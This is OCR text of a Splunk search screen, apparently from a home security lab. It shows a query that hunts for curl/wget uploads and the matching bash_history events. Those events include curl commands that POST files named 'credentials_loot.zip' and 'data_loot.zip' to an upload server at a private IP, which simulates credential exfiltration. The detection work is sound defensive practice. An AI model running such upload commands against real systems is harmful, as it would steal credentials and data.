 New Search
index=* ("curl" OR "wget") ("POST" OR "-F" OR "@")
| table _time, user, source, message
✓ 5 events (6/23/25 12:00:00.000 PM to 6/24/25 12:08:10.000 PM) No Event Sampling ▾
Events (5) Patterns Statistics (5) Visualization
Timeline format ▾ — Zoom Out + Zoom to Selection × Deselect
Format ▾ Show: 50 Per Page ▾ View: List ▾
< Hide Fields All Fields
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
a file 3
a index 1
# linecount 2
a punct 3
a sort 1
a splunk_server 1
a timestamp 1
+ Extract New Fields
i Time Event
6/24/25 curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
11:59:11.000 AM host = siem-server source = /home/lief/.bash_history sourcetype = bash_history
6/24/25 curl -X POST -F "file=@/tmp/creds/credentials_loot.zip" http://192.168.177.128:8000/upload
11:59:11.000 AM host = siem-server source = /home/lief/.bash_history sourcetype = bash_history
6/24/25 curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
11:59:11.000 AM host = siem-server source = /home/lief/.bash_history sourcetype = bash_history
6/24/25 curl -X POST -F "file=@credentials_loot.zip" http://192.168.177.128:8000/upload
11:59:11.000 AM host = siem-server source = /home/lief/.bash_history sourcetype = bash_history
6/24/25 ... 1 line omitted ...
11:59:11.000 AM sudo apt install net-tools curl wget vim git -y
wget -O splunk.deb "https://download.splunk.com/products/splunk/releases/9.2.1/linux/splunk-9.2.1-55d14c0f3f2d-linux-2.6-amd64.deb"
wget -O splunk.deb "https://download.splunk.com/products/splunk/releases/9.4.1/linux/splunk-9.4.1-e3bdab203ac8-linux-amd64.deb"
... 245 lines omitted ...
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
... 6 lines omitted ...
curl -X POST -F "file=@data_loot.zip" http://192.168.177.128:8000/upload
Show all 257 lines
host = siem-server source = /home/lief/.bash_history sourcetype = bash_history